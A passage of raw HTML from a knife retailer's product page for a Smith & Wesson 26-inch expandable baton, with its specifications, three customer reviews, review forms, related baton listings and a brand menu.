			  <!--// End Hide Wishlist //-->
			  
			</div>
		<!--// Start Hide Form Close //-->
		</form>
		<!--// End Hide Form Close //-->
		</div>
			
		
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
							<b>RELATED CATEGORIES</b><br>
<a class=manuLink href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Self Defense Products</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Police Equipment</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Expandable Batons</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/defense-weapons-90-1.html">Defense Weapons</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical Gear</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/military-and-law-enforcement-267-1.html">Military & Law Enforcement</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/police-batons-1562-1.html">Police Batons</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (3 Reviews)</div>
</a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p>The Smith &amp; Wesson 26" Expandable Baton SWBAT26H is self-defense protection in an easy-to-carry, quick-to-access collapsible baton. Used by law enforcement, this Smith and Wesson baton is constructed of heat treated 4130 seamless alloy tubing with a hardness of HRC 46-47. This police baton is built with a comfortable thermoplastic polyester elastomer handle with a basketweave pattern for maximum wet or dry grip regardless of the conditions, this baton is perfect for those who serve. Comes with a black denier hard case sheath.</p>			<p class="spec_display">Smith & Wesson Knives -  BAT26H Specifications:</p>
		<ul>
			<li><div style="display: inline-block; width: 175px;"><span>Overall Length:</div></span> 26.00 in.</li><li><div style="display: inline-block; width: 175px;"><span>Handle Length:</div></span> 9.70 in.</li><li><div style="display: inline-block; width: 175px;"><span>Handle Diameter:</div></span> 1.04 in.</li><li><div style="display: inline-block; width: 175px;"><span>Segment Length:</div></span> 8.15 in.</li><li><div style="display: inline-block; width: 175px;"><span>Steel:</div></span> 4130 seamless alloy steel tubing</li><li><div style="display: inline-block; width: 175px;"><span>Hardness:</div></span> HRC 46-47</li><li><div style="display: inline-block; width: 175px;"><span>Tencile Strength:</div></span> 3011.3 kgf</li><li><div style="display: inline-block; width: 175px;"><span>Bending Strength:</div></span> 1839.7 kgf</li><li><div style="display: inline-block; width: 175px;"><span>Baton Finish:</div></span> Black</li><li><div style="display: inline-block; width: 175px;"><span>Handle Grip Material:</div></span> Thermoplastic Polyster Elastomer w/ Basketweave Pattern</li><li><div style="display: inline-block; width: 175px;"><span>Handle Color:</div></span> Black</li><li><div style="display: inline-block; width: 175px;"><span>Weight:</div></span> 19.4 oz.</li><li><div style="display: inline-block; width: 175px;"><span>Sheath:</div></span> Nylon 1680 Denier Hard Case Sheath</li><li><div style="display: inline-block; width: 175px;"><span>Product Type:</div></span> Baton</li><li><div style="display: inline-block; width: 175px;"><span>Brand:</div></span> Smith & Wesson</li><li><div style="display: inline-block; width: 175px;"><span>Model:</div></span> SWAT Tactical Baton</li><li><div style="display: inline-block; width: 175px;"><span>Model Number:</div></span> SWBAT26H</li><li><div style="display: inline-block; width: 175px;"><span>Country of Origin:</div></span> Taiwan</li><li><div style="display: inline-block; width: 175px;"><span>UPC Code:</div></span> 28634703043</li>		</ul>
	  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=6615');">Submit Your Review</a></div>
	</div>
</form>

<div class="review-list">
	<div class="author"><b>Colin V</b> on 02/16/2022 09:30am</div>
	<div class="rating"><img src="images/stars-5-0.gif" alt="" width="55" height="12" border="0" /></div>
	<div class="text">This baton is perfect, easy to carry, easy to use. Excellent quality, durable, nice craftsmanship. Personally love the Smith and Wesson product line, extremely happy with this purchase.</div>
</div><div class="review-list">
	<div class="author"><b>Jesus R</b> on 01/19/2022 01:55pm</div>
	<div class="rating"><img src="images/stars-5-0.gif" alt="" width="55" height="12" border="0" /></div>
	<div class="text">This Smith and Wesson baton is very light weight and very strong. Its easy to put back in place. I really like the grip.</div>
</div><div class="review-list">
	<div class="author"><b>Tommy A</b> on 10/18/2021 04:11pm</div>
	<div class="rating"><img src="images/stars-5-0.gif" alt="" width="55" height="12" border="0" /></div>
	<div class="text">Well balanced, very well made. Little bigger closed than I thought it would be, good for backpack or in vehicle. But too big for EDC, if you want an EDC the 16%u201D will be better. But very pleased overall and will be purchasing a smaller one very soon.</div>
</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=6615');">Send Message</a></div>
	</div>
</form>

  </div>
  <!--// Start Hide Related //-->
  <div class="box">
	<div class="box-heading">Related Products</div>
	<div class="box-content">
	  <div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form6612" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="6612" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=6612&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/expandable-batons/smith-and-wesson-tactical-baton-16-inch-thermoplastic-polyester-elastomer-handle-black-denier-hard-case-sheath-bat16h-6612.html"><img src="images/products/thumb_6612_SWBAT16H.jpg" alt="Smith &amp; Wesson Tactical Baton (16 Inch) Thermoplastic Polyester Elastomer Handle + Black Denier Hard Case Sheath BAT16H" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/expandable-batons/smith-and-wesson-tactical-baton-16-inch-thermoplastic-polyester-elastomer-handle-black-denier-hard-case-sheath-bat16h-6612.html">Smith &amp; Wesson Tactical Baton (16 Inch) Thermoplastic Polyester Elastomer Handle + Black Denier Hard Case Sheath BAT16H</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form6612'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$67.99</span>
						<span>$54.95</span>
						<span style="color: green !important;">SAVE 19%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form29878" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="29878" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=29878&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/expandable-batons/smith-and-wesson-swat-lite-24-heat-treated-collapsible-baton-9.2-soft-foam-handle-black-denier-hard-case-sheath-swbat24lt-29878.html"><img src="images/products/thumb_29878_SWBAT24LT-01.jpg" alt="Smith &amp; Wesson SWAT Lite 24&quot; Heat Treated Collapsible Baton (9.2&quot; Soft Foam Handle) Black Denier Hard Case Sheath SWBAT24LT" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/expandable-batons/smith-and-wesson-swat-lite-24-heat-treated-collapsible-baton-9.2-soft-foam-handle-black-denier-hard-case-sheath-swbat24lt-29878.html">Smith &amp; Wesson SWAT Lite 24&quot; Heat Treated Collapsible Baton (9.2&quot; Soft Foam Handle) Black Denier Hard Case Sheath SWBAT24LT</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (3 Reviews)</div>

			<div class="add">
				
				<!--// Start Hide Cart Hidden //-->
				<a href="javascript:void(0);" onclick="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_detail&amp;p=29878';">More Info</a>
				<!--// End Hide Cart Hidden //-->
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$61.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form29877" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="29877" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=29877&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/expandable-batons/smith-and-wesson-swat-lite-21-heat-treated-collapsible-baton-8.2-soft-foam-handle-black-denier-hard-case-sheath-swbat21lt-29877.html"><img src="images/products/thumb_29877_SWBAT21LT-01.jpg" alt="Smith &amp; Wesson SWAT Lite 21&quot; Heat Treated Collapsible Baton (8.2&quot; Soft Foam Handle) Black Denier Hard Case Sheath SWBAT21LT" width="239" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/expandable-batons/smith-and-wesson-swat-lite-21-heat-treated-collapsible-baton-8.2-soft-foam-handle-black-denier-hard-case-sheath-swbat21lt-29877.html">Smith &amp; Wesson SWAT Lite 21&quot; Heat Treated Collapsible Baton (8.2&quot; Soft Foam Handle) Black Denier Hard Case Sheath SWBAT21LT</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (3 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form29877'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$59.99</span>
						<span>$52.95</span>
						<span style="color: green !important;">SAVE 11%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form12825" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="12825" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=12825&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/expandable-batons/united-cutlery-night-watchman-police-impact-baton-21-inch-extendable-steel-shaft-textured-rubber-handle-nylon-sheath-2572-12825.html"><img src="images/products/thumb_12825_UC2572.jpg" alt="United Cutlery Night Watchman Police Impact Baton (21 Inch Extendable Steel Shaft) Textured Rubber Handle + Nylon Sheath 2572" width="235" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/expandable-batons/united-cutlery-night-watchman-police-impact-baton-21-inch-extendable-steel-shaft-textured-rubber-handle-nylon-sheath-2572-12825.html">United Cutlery Night Watchman Police Impact Baton (21 Inch Extendable Steel Shaft) Textured Rubber Handle + Nylon Sheath 2572</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12825'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$48.00</span>
						<span>$33.95</span>
						<span style="color: green !important;">SAVE 29%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form6614" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="6614" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=6614&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/expandable-batons/smith-and-wesson-tactical-baton-24-inch-thermoplastic-polyester-elastomer-handle-black-denier-hard-case-sheath-bat24h-6614.html"><img src="images/products/thumb_6614_SWBAT24H.jpg" alt="Smith &amp; Wesson Tactical Baton (24 Inch) Thermoplastic Polyester Elastomer Handle + Black Denier Hard Case Sheath BAT24H" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/expandable-batons/smith-and-wesson-tactical-baton-24-inch-thermoplastic-polyester-elastomer-handle-black-denier-hard-case-sheath-bat24h-6614.html">Smith &amp; Wesson Tactical Baton (24 Inch) Thermoplastic Polyester Elastomer Handle + Black Denier Hard Case Sheath BAT24H</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form6614'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$74.99</span>
						<span>$49.95</span>
						<span style="color: green !important;">SAVE 33%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>


	</div>
  </div>
  <!--// End Hide Related //-->	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>THANKS Not just for the great prices but for your patience with me dealing with my "card" issues.... P.S. + the knives were great (of course) THANKS again. <br>--Bernard K. - North Berwick, ME
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
